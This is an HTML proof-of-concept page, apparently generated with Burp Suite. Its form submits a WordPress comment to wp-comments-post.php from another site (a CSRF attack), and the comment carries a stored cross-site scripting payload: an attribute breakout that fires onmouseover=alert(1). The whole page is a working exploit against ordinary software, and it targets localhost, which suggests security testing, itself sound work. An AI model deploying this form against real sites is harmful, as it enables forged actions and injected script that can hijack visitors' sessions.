 1 <html>
2   <!-- CSRF PoC - generated by Burp Suite Professional -->
3   <body>
4   <script>history.pushState('', '', '/')</script>
5     <form action="http://127.0.0.1/wp-comments-post.php" method="POST">
6       <input type="hidden" name="comment" value="&lt;a&#32;title&#61;&apos;Xss&#32;&quot;onmouseover&#61;alert&#40;1&#41;&#3
2;id&#61;&quot;&apos;&#32;rel&#61;&apos;111&apos;&gt;please&#32;click&#32;me" />
7       <input type="hidden" name="submit" value="Post&#32;Comment" />
8       <input type="hidden" name="comment&#95;post&#95;ID" value="1" />
9       <input type="hidden" name="comment&#95;parent" value="0" />
10       <input type="hidden" name="&#95;wp&#95;unfiltered&#95;html&#95;comment" value="1" />
11       <input type="submit" value="Submit request" />
12     </form>
13   </body>
14 </html>